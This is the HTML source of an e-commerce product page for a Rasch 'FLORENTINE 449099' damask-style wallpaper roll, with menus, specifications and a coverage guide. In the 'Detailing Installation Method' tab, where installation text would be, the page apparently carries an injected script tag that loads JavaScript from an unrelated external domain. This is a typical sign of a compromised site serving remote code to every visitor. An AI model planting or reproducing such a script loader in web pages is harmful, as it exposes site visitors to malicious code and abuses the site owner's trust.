		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-86787" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-86787 status-publish first instock product_cat-european-wallpaper product_cat-florentine-european-wallpaper product_cat-wallpaper product_tag-damask product_tag-decor product_tag-decorative product_tag-floral product_tag-pattern product_tag-retro product_tag-seamless product_tag-textile product_tag-tile has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/FLO-449099-150x150.jpg" data-thumb-alt="FLORENTINE 449099 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/FLO-449099.jpg"><img width="1500" height="1500" src="https://covers.my/wp-content/uploads/2022/01/FLO-449099.jpg" class="wp-post-image wp-post-image" alt="FLORENTINE 449099 - Image 1" title="FLO-449099" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/FLO-449099.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/FLO-449099.jpg" data-large_image_width="1920" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/FLO-449099.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/FLO-449099-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/FLO-449099-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/FLO-449099-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/FLO-449099-1536x1536.jpg 1536w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/">
					European Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/florentine-european-wallpaper/" class="wd-last-link">
					FLORENTINE				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					FLORENTINE 449099				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/florentine-449082/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/florentine-449082/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/FLO-449082-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="FLORENTINE 449082" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/FLO-449082-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/FLO-449082-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/FLO-449082-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/FLO-449082-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2022/01/FLO-449082.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/florentine-449082/" class="wd-entities-title">
						FLORENTINE 449082					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/florentine-449235/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/florentine-449235/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/FLO-449235-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="FLORENTINE 449235" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/FLO-449235-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/FLO-449235-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/FLO-449235-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/FLO-449235-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2022/01/FLO-449235.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/florentine-449235/" class="wd-entities-title">
						FLORENTINE 449235					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/rasch/">
				<img width="595" height="229" src="https://covers.my/wp-content/uploads/2022/01/rasch.png" class="attachment-full size-full" alt="Rasch" title="Rasch" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	FLORENTINE 449099
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This European Wallpaper roll is 0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage, taking into account of minor wastages.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/european-wallpaper/" rel="tag">European Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/non-woven-paper-backed/" rel="tag">Non-Woven / Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/florentine/" rel="tag">FLORENTINE</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/rasch/" rel="tag">Rasch</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/germany/" rel="tag">Germany</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastnessenvironmental-friendly-paste-the-wall/" rel="tag">Washable, Good Light Fastness,Environmental Friendly, Paste The Wall</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/0-53metres-width-x-10-05metres-length/" rel="tag">0.53metres (Width) x 10.05metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/grey/" rel="tag">Grey</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/white/" rel="tag">White</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="86787" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="86787" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="86787">
			<span class="wd-info-icon"></span><span class="wd-info-number">4</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				FLO 449099			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/florentine-european-wallpaper/" rel="tag">FLORENTINE</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/damask/" rel="tag">Damask</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/decor/" rel="tag">Decor</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/decorative/" rel="tag">Decorative</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/floral/" rel="tag">Floral</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/retro/" rel="tag">Retro</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/seamless/" rel="tag">Seamless</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/textile/" rel="tag">Textile</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/tile/" rel="tag">Tile</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/florentine-449099/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/florentine-449099/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/florentine-449099/&media=https://covers.my/wp-content/uploads/2022/01/FLO-449099.jpg&description=FLORENTINE+449099" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/florentine-449099/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/florentine-449099/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="brand_tab_tab" id="tab-title-brand_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-brand_tab" aria-controls="tab-brand_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										About Rasch									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

